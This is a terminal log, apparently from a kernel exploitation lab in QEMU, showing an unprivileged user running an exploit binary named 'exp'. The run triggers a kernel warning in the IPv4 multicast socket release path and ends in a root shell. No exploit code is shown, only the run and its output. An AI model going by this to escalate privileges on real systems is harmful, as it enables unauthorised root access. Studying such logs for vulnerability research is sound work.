 /tmp/share $ id
uid=1000(test) gid=1000 groups=1000
/tmp/share $ ./exp
pid : 1007
[Client]Close client socket
[Server]accept.....
[Server]close new_server_socket
[   24.940798] ------------[ cut here ]------------
[   24.942472] WARNING: CPU: 0 PID: 1007 at /root/Workspace/linux-kernel-qemu/linux-4.10.6/kernel
rcu.constprop.71+0x12a/0x290
[   24.943140] Modules linked in:
[   24.943608] CPU: 0 PID: 1007 Comm: exp Not tainted 4.10.6 #3
[   24.943770] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS Ubuntu-1.8.2-1ubuntu1
[   24.944179] Call Trace:
[   24.944179]  dump_stack+0x63/0x85
[   24.944179]  __warn+0xc6/0xe0
[   24.944179]  warn_slowpath_null+0x18/0x20
[   24.944179]  __call_rcu.constprop.71+0x12a/0x290
[   24.944179]  kfree_call_rcu+0x15/0x20
[   24.944179]  ip_mc_drop_socket+0x87/0xb0
[   24.944179]  inet_release+0x1b/0x60
[   24.944179]  sock_release+0x1a/0x70
[   24.944179]  sock_close+0xd/0x20
[   24.944179]  __fput+0xda/0x1e0
[   24.944179]  ____fput+0x9/0x10
[   24.944179]  task_work_run+0x79/0xa0
[   24.944179]  exit_to_usermode_loop+0x7b/0x80
[   24.944179]  syscall_return_slowpath+0x59/0x60
[   24.944179]  entry_SYSCALL_64_fastpath+0xa7/0xa9
[   24.944179] RIP: 0033:0x405541
[   24.944179] RSP: 002b:00007ffc3d7f3a10 EFLAGS: 00000293 ORIG_RAX: 0000000000000003
[   24.944179] RAX: 0000000000000000 RBX: 00000000004002e0 RCX: 0000000000405541
[   24.944179] RDX: 000000000000002a RSI: 0000000000000029 RDI: 0000000000000003
[   24.944179] RBP: 00007ffc3d7f3b10 R08: 0000000000000088 R09: 7265767265735f77
[   24.944179] R10: 00007ffc3d7f3980 R11: 0000000000000293 R12: 000000000040b710
[   24.944179] R13: 000000000040b7a0 R14: 0000000000000000 R15: 0000000000000000
[   24.948623] ---[ end trace 968d05214858993f ]---
 current uid is : 0
 current euid is : 0
/bin/sh: can't access job control turned off
/tmp/share # id
uid=0 gid=0 groups=1000
/tmp/share #